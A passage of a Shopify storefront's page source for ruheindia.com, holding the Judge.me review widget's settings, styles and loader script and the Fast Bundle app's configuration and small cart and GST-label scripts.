more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.01","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1554105374,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":35987,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 